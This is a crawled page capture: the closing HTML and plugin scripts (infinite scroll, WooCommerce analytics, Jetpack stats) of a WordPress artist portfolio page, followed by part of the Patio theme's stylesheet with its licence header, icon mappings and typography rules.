var yith_infs = {"navSelector":"nav.navigation","nextSelector":".nav-links div.nav-previous a","itemSelector":"article.post","contentSelector":".archive #main","loader":"https:\/\/katiakelm.de\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=488778694" id="yith-infs-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=476426141" id="patio-script-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=410191327" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/url.min.js?ver=87847826" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-26 03:32:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"You are probably offline.":["Du bist wahrscheinlich offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Das Hochladen der Mediendatei ist fehlgeschlagen. Wenn es sich um ein Foto oder ein gro\u00dfes Bild handelt, verkleinere es bitte und versuche es erneut."],"The response is not a valid JSON response.":["Die Antwort ist keine g\u00fcltige JSON-Antwort."],"An unknown error occurred.":["Ein unbekannter Fehler ist aufgetreten."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/api-fetch.min.js?ver=188308863" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://katiakelm.de/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d939662e98" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://katiakelm.de/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&#038;ver=207402312" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=473528381" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/katiakelm.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=443295728" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"104248450\",\"post\":\"4353\",\"tz\":\"2\",\"srv\":\"katiakelm.de\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "104248450", "4353" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202544.js?ver=227531356" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":104248450,"store_id":"80fec13e-ed45-43c5-ad20-f6ee262232a4","ui":null,"url":"https:\/\/katiakelm.de","woo_version":"10.3.3","wp_version":"6.8.3","store_admin":0,"device":"mobile","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Alle Arbeiten Chronologisch","Insel 2"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html><!-- WP Fastest Cache file was created in 0.605 seconds, on 27.10.2025 @ 4:39 -->

--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio/style.css?ver=149479790
body_size: 28658
content:
/*
Theme Name: Patio
Theme URI: http://fikrirasy.id/portfolio/patio
Author: Fikri Rasyid
Author URI: http://fikrirasy.id
Description: Beautiful theme for showcasing your photo and stories. Patio makes your homepage stands out using featured images you use for your posts.
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: patio
Tags: orange, white, light, responsive-layout, one-column, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, photoblogging, rtl-language-support

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Patio is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.

Images on screenshot by Fikri Rasyid
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, http://wordpress.org

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

Genericons Font Icon - http://genericons.com/
License: Distributed under the terms of GNU General Public License
Copyright: Automattic, http://automattic.com/

WaitForImages (jQuery library) - https://github.com/alexanderdickson/waitForImages
License: Licensed under the MIT Licenses (Compatible with GPL)
Copyright: (c) 2011-2015 Alex Dickson @alexdickson

Post Navigation Background is taken from Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, http://wordpress.org

Simple Color Adjuster library which is used for color scheme generator is developed by modifying following resources:

	scssphp library - http://leafo.net/scssphp/
	License: Distributed under the terms of GNU General Public License v3
	Copyright: Leaf Corcoran, http://leafo.net/

	Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
	License: Distributed under the terms of GNU General Public License
	Copyright: The WordPress team, http://wordpress.org

	Opus - http://fikrirasy.id/portfolio/opus
	License: Distributed under the terms of GNU General Public License
	Copyright: Fikri Rasyid, http://fikrirasy.id

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #404040;
  font-family: "Chivo", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.5;
}
@media screen and (min-width: 1200px) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 16px;
    font-size: 1rem;
  }
}

/**

	Genericons

*/
/* IE8 and below use EOT and allow cross-site embedding. 
   IE9 uses WOFF which is base64 encoded to allow cross-site embedding.
   So unfortunately, IE9 will throw a console error, but it'll still work.
   When the font is base64 encoded, cross-site embedding works in Firefox */
@font-face {
  font-family: 'Genericons';
  src: url("Genericons.eot");
}
@font-face {
  font-family: 'Genericons';
  src: url([data-uri]) format("woff"), url("Genericons.ttf") format("truetype"), url("Genericons.svg#genericonsregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: "Genericons";
    src: url("./Genericons.svg#Genericons") format("svg");
  }
}
/**
 * All Genericons
 */
.genericon {
  font-size: 16px;
  vertical-align: top;
  text-align: center;
  -moz-transition: color .1s ease-in 0;
  -webkit-transition: color .1s ease-in 0;
  display: inline-block;
  font-family: "Genericons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  speak: none;
}

/**
 * Individual icons
 */
.genericon-404:before {
  content: "\f423";
}

.genericon-activity:before {
  content: "\f508";
}

.genericon-anchor:before {
  content: "\f509";
}

.genericon-aside:before {
  content: "\f101";
}

.genericon-attachment:before {
  content: "\f416";
}

.genericon-audio:before {
  content: "\f109";
}

.genericon-bold:before {
  content: "\f471";
}

.genericon-book:before {
  content: "\f444";
}

.genericon-bug:before {
  content: "\f50a";
}

.genericon-cart:before {
  content: "\f447";
}

.genericon-category:before {
  content: "\f301";
}

.genericon-chat:before {
  content: "\f108";
}

.genericon-checkmark:before {
  content: "\f418";
}

.genericon-close:before {
  content: "\f405";
}

.genericon-close-alt:before {
  content: "\f406";
}

.genericon-cloud:before {
  content: "\f426";
}

.genericon-cloud-download:before {
  content: "\f440";
}

.genericon-cloud-upload:before {
  content: "\f441";
}

.genericon-code:before {
  content: "\f462";
}

.genericon-codepen:before {
  content: "\f216";
}

.genericon-cog:before {
  content: "\f445";
}

.genericon-collapse:before {
  content: "\f432";
}

.genericon-comment:before {
  content: "\f300";
}

.genericon-day:before {
  content: "\f305";
}

.genericon-digg:before {
  content: "\f221";
}

.genericon-document:before {
  content: "\f443";
}

.genericon-dot:before {
  content: "\f428";
}

.genericon-downarrow:before {
  content: "\f502";
}

.genericon-download:before {
  content: "\f50b";
}

.genericon-draggable:before {
  content: "\f436";
}

.genericon-dribbble:before {
  content: "\f201";
}

.genericon-dropbox:before {
  content: "\f225";
}

.genericon-dropdown:before {
  content: "\f433";
}

.genericon-dropdown-left:before {
  content: "\f434";
}

.genericon-edit:before {
  content: "\f411";
}

.genericon-ellipsis:before {
  content: "\f476";
}

.genericon-expand:before {
  content: "\f431";
}

.genericon-external:before {
  content: "\f442";
}

.genericon-facebook:before {
  content: "\f203";
}

.genericon-facebook-alt:before {
  content: "\f204";
}

.genericon-fastforward:before {
  content: "\f458";
}

.genericon-feed:before {
  content: "\f413";
}

.genericon-flag:before {
  content: "\f468";
}

.genericon-flickr:before {
  content: "\f211";
}

.genericon-foursquare:before {
  content: "\f226";
}

.genericon-fullscreen:before {
  content: "\f474";
}

.genericon-gallery:before {
  content: "\f103";
}

.genericon-github:before {
  content: "\f200";
}

.genericon-googleplus:before {
  content: "\f206";
}

.genericon-googleplus-alt:before {
  content: "\f218";
}

.genericon-handset:before {
  content: "\f50c";
}

.genericon-heart:before {
  content: "\f461";
}

.genericon-help:before {
  content: "\f457";
}

.genericon-hide:before {
  content: "\f404";
}

.genericon-hierarchy:before {
  content: "\f505";
}

.genericon-home:before {
  content: "\f409";
}

.genericon-image:before {
  content: "\f102";
}

.genericon-info:before {
  content: "\f455";
}

.genericon-instagram:before {
  content: "\f215";
}

.genericon-italic:before {
  content: "\f472";
}

.genericon-key:before {
  content: "\f427";
}

.genericon-leftarrow:before {
  content: "\f503";
}

.genericon-link:before {
  content: "\f107";
}

.genericon-linkedin:before {
  content: "\f207";
}

.genericon-linkedin-alt:before {
  content: "\f208";
}

.genericon-location:before {
  content: "\f417";
}

.genericon-lock:before {
  content: "\f470";
}

.genericon-mail:before {
  content: "\f410";
}

.genericon-maximize:before {
  content: "\f422";
}

.genericon-menu:before {
  content: "\f419";
}

.genericon-microphone:before {
  content: "\f50d";
}

.genericon-minimize:before {
  content: "\f421";
}

.genericon-minus:before {
  content: "\f50e";
}

.genericon-month:before {
  content: "\f307";
}

.genericon-move:before {
  content: "\f50f";
}

.genericon-next:before {
  content: "\f429";
}

.genericon-notice:before {
  content: "\f456";
}

.genericon-paintbrush:before {
  content: "\f506";
}

.genericon-path:before {
  content: "\f219";
}

.genericon-pause:before {
  content: "\f448";
}

.genericon-phone:before {
  content: "\f437";
}

.genericon-picture:before {
  content: "\f473";
}

.genericon-pinned:before {
  content: "\f308";
}

.genericon-pinterest:before {
  content: "\f209";
}

.genericon-pinterest-alt:before {
  content: "\f210";
}

.genericon-play:before {
  content: "\f452";
}

.genericon-plugin:before {
  content: "\f439";
}

.genericon-plus:before {
  content: "\f510";
}

.genericon-pocket:before {
  content: "\f224";
}

.genericon-polldaddy:before {
  content: "\f217";
}

.genericon-portfolio:before {
  content: "\f460";
}

.genericon-previous:before {
  content: "\f430";
}

.genericon-print:before {
  content: "\f469";
}

.genericon-quote:before {
  content: "\f106";
}

.genericon-rating-empty:before {
  content: "\f511";
}

.genericon-rating-full:before {
  content: "\f512";
}

.genericon-rating-half:before {
  content: "\f513";
}

.genericon-reddit:before {
  content: "\f222";
}

.genericon-refresh:before {
  content: "\f420";
}

.genericon-reply:before {
  content: "\f412";
}

.genericon-reply-alt:before {
  content: "\f466";
}

.genericon-reply-single:before {
  content: "\f467";
}

.genericon-rewind:before {
  content: "\f459";
}

.genericon-rightarrow:before {
  content: "\f501";
}

.genericon-search:before {
  content: "\f400";
}

.genericon-send-to-phone:before {
  content: "\f438";
}

.genericon-send-to-tablet:before {
  content: "\f454";
}

.genericon-share:before {
  content: "\f415";
}

.genericon-show:before {
  content: "\f403";
}

.genericon-shuffle:before {
  content: "\f514";
}

.genericon-sitemap:before {
  content: "\f507";
}

.genericon-skip-ahead:before {
  content: "\f451";
}

.genericon-skip-back:before {
  content: "\f450";
}

.genericon-skype:before {
  content: "\f220";
}

.genericon-spam:before {
  content: "\f424";
}

.genericon-spotify:before {
  content: "\f515";
}

.genericon-standard:before {
  content: "\f100";
}

.genericon-star:before {
  content: "\f408";
}

.genericon-status:before {
  content: "\f105";
}

.genericon-stop:before {
  content: "\f449";
}

.genericon-stumbleupon:before {
  content: "\f223";
}

.genericon-subscribe:before {
  content: "\f463";
}

.genericon-subscribed:before {
  content: "\f465";
}

.genericon-summary:before {
  content: "\f425";
}

.genericon-tablet:before {
  content: "\f453";
}

.genericon-tag:before {
  content: "\f302";
}

.genericon-time:before {
  content: "\f303";
}

.genericon-top:before {
  content: "\f435";
}

.genericon-trash:before {
  content: "\f407";
}

.genericon-tumblr:before {
  content: "\f214";
}

.genericon-twitch:before {
  content: "\f516";
}

.genericon-twitter:before {
  content: "\f202";
}

.genericon-unapprove:before {
  content: "\f446";
}

.genericon-unsubscribe:before {
  content: "\f464";
}

.genericon-unzoom:before {
  content: "\f401";
}

.genericon-uparrow:before {
  content: "\f500";
}

.genericon-user:before {
  content: "\f304";
}

.genericon-video:before {
  content: "\f104";
}

.genericon-videocamera:before {
  content: "\f517";
}

.genericon-vimeo:before {
  content: "\f212";
}

.genericon-warning:before {
  content: "\f414";
}

.genericon-website:before {
  content: "\f475";
}

.genericon-week:before {
  content: "\f306";
}

.genericon-wordpress:before {
  content: "\f205";
}

.genericon-xpost:before {
  content: "\f504";
}

.genericon-youtube:before {
  content: "\f213";
}

.genericon-zoom:before {
  content: "\f402";
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

.comment-body,
.entry-content {
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1.8;
  /* Desktop Large Adjustment */
}
@media screen and (min-width: 1200px) {
  .comment-body,
  .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-body a:hover,
.entry-content a:hover {
  color: #FF8F00;
}
.comment-body h1,
.entry-content h1 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-weight: 300;
  font-size: 30.8px;
  font-size: 1.925rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}
.comment-body h2,
.entry-content h2 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-size: 25.2px;
  font-size: 1.575rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}
.comment-body h3,
.entry-content h3 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-size: 19.6px;
  font-size: 1.225rem;
  border-bottom: 1px dotted #b3b3b3;
  padding-bottom: .5em;
}
@media screen and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}
.comment-body h3.jp-relatedposts-headline,
.entry-content h3.jp-relatedposts-headline {
  border-bottom: none;
}
.comment-body h4,
.entry-content h4 {
  line-height: 1.5;
  margin-top: .4em;
  margin-bottom: .5em;
  font-size: 16.8px;
  font-size: 1.05rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 19.2px;
    font-size: 1.2rem;
  }
}
.comment-body p,
.entry-content p {
  margin-top: .2em;
  margin-bottom: 1em;
}
.comment-body a,
.entry-content a {
  text-decoration: underline;
}
.comment-body b, .comment-body strong,
.entry-content b,
.entry-content strong {
  font-weight: 700;
}
.comment-body dfn, .comment-body cite, .comment-body em, .comment-body i,
.entry-content dfn,
.entry-content cite,
.entry-content em,
.entry-content i {
  font-style: italic;
}
.comment-body blockquote,
.entry-content blockquote {
  margin: .7em 0;
  padding: .3em .7em;
  font-weight: 300;
  line-height: 1.6;
  font-size: 25.2px;
  font-size: 1.575rem;
}
@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}
.comment-body blockquote p:first-child,
.entry-content blockquote p:first-child {
  margin-top: 0;
}
.comment-body blockquote p:last-child,
.entry-content blockquote p:last-child {
  margin-bottom: 0;
}
.comment-body address,
.entry-content address {
  margin: 0 0 1em;
  font-style: italic;
  line-height: 1.4;
}
.comment-body pre,
.entry-content pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  background: #e1e1e1;
}
.comment-body code, .comment-body kbd, .comment-body tt, .comment-body var,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
.comment-body code,
.entry-content code {
  padding: 0 3px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.comment-body pre code,
.entry-content pre code {
  padding: 0;
  background: transparent;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
}
.comment-body abbr, .comment-body acronym,
.entry-content abbr,
.entry-content acronym {
  border-bottom: 1px dotted #FAFAFA;
  cursor: help;
}
.comment-body mark, .comment-body ins,
.entry-content mark,
.entry-content ins {
  text-decoration: none;
}
.comment-body sup,
.comment-body sub,
.entry-content sup,
.entry-content sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.comment-body sup a,
.comment-body sub a,
.entry-content sup a,
.entry-content sub a {
  text-decoration: none;
  font-weight: 700;
}
.comment-body sup,
.entry-content sup {
  bottom: 1ex;
}
.comment-body sub,
.entry-content sub {
  top: .5ex;
}
.comment-body small,
.entry-content small {
  font-size: 75%;
}
.comment-body big,
.entry-content big {
  font-size: 125%;
}
.comment-body ul, .comment-body ol,
.entry-content ul,
.entry-content ol {
  margin-left: 0;
  margin-top: 1.5em;
  margin-bottom: 1.5em;
  padding-left: 1.5em;
}
.comment-body ul ul, .comment-body ul ol, .comment-body ol ul, .comment-body ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin-top: 0;
  margin-bottom: 0;
}
.comment-body ul > li,
.entry-content ul > li {
  list-style: disc;
}
.comment-body ol > li,
.entry-content ol > li {
  list-style: decimal;
}
.comment-body table,
.entry-content table {
  border-top: 1px solid #8c8c8c;
  margin: 2em 0;
  max-width: 100%;
}
.comment-body table thead,
.entry-content table thead {
  overflow-x: auto;
}
.comment-body table thead td,
.entry-content table thead td {
  text-transform: uppercase;
  background: #ededed;
}
.comment-body table tbody,
.entry-content table tbody {
  overflow-x: auto;
}
.comment-body table tr td, .comment-body table th td,
.entry-content table tr td,
.entry-content table th td {
  border-bottom: 1px solid #8c8c8c;
  padding: .7em .7em .65em;
  font-size: .9em;
  line-height: 1.4;
}
.comment-body .post-password-form,
.entry-content .post-password-form {
  margin-top: 1em;
}
.comment-body .post-password-form label,
.entry-content .post-password-form label {
  text-transform: uppercase;
  font-weight: 700;
}
.comment-body .post-password-form input[type="password"],
.entry-content .post-password-form input[type="password"] {
  margin-bottom: 1em;
  margin-right: 1em;
  display: block;
  width: 80%;
}
@media screen and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 38.5px;
    font-size: 2.40625rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 44px;
    font-size: 2.75rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 31.5px;
    font-size: 1.96875rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 36px;
    font-size: 2.25rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 23.1px;
    font-size: 1.44375rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 26.4px;
    font-size: 1.65rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 19.6px;
    font-size: 1.225rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    padding: 1em 2em;
    margin: 1.5em 0;
  }
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  border-top: 3px solid #FF8F00;
  border-bottom: 3px solid #FF8F00;
  background: #FAFAFA;
  /* Fallback for when there is no custom background color defined. */
}

.wrap {
  display: block;
  width: 90%;
  margin-right: auto;
  margin-left: auto;
}
.wrap:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

@media screen and (min-width: 1000px) {
  .wrap {
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media screen and (min-width: 1200px) {
  .wrap {
    display: block;
    width: 1180px;
    margin-right: auto;
    margin-left: auto;
  }
}
blockquote, q {
  quotes: "" "";
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

.site-title a,
.entry-title a,
.entry-meta a,
.entry-content a,
.entry-footer a,
.more-link,
.navigation a,
#colophon a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.not-singular .hentry.has-post-thumbnail .entry-header {
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

@keyframes main_nav_mobile_in {
  0% {
    top: 80px;
    opacity: 0;
  }
  100% {
    top: 60px;
    opacity: 1;
  }
}
@-webkit-keyframes main_nav_mobile_in {
  0% {
    top: 80px;
    opacity: 0;
  }
  100% {
    top: 60px;
    opacity: 1;
  }
}
@keyframes main_nav_mobile_out {
  0% {
    top: 60px;
    opacity: 1;
  }
  100% {
    top: 80px;
    opacity: 0;
  }
}
@-webkit-keyframes main_nav_mobile_out {
  0% {
    top: 60px;
    opacity: 1;
  }
  100% {
    top: 80px;
    opacity: 0;
  }
}
@keyframes reply_respond {
  0% {
    margin-left: -20px;
    opacity: 0;
  }
  100% {
    margin-left: 0px;
    opacity: 1;
  }
}
@-webkit-keyframes reply_respond {
  0% {
    margin-left: -20px;
    opacity: 0;
  }
  100% {
    margin-left: 0px;
    opacity: 1;
  }
}
@keyframes search_wrap_in {
  0% {
    top: 20px;
    opacity: 0;
  }
  100% {
    top: 0;
    opacity: 1;
  }
}
@-webkit-keyframes search_wrap_in {
  0% {
    top: 20px;
    opacity: 0;
  }
  100% {
    top: 0;
    opacity: 1;
  }
}
@keyframes search_wrap_out {
  0% {
    top: 0;
    opacity: 1;
  }
  100% {
    top: 20px;
    opacity: 0;
  }
}
@-webkit-keyframes search_wrap_out {
  0% {
    top: 0;
    opacity: 1;
  }
  100% {
    top: 20px;
    opacity: 0;
  }
}
/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  background: #FF8F00;
  color: rgba(0, 0, 0, 0.8);
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1;
  color: #000;
  padding: 18px 30px 15px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.8);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
@media screen and (min-width: 1200px) {
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #cc7200;
}
button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  background: #ffa533;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  -webkit-appearance: none;
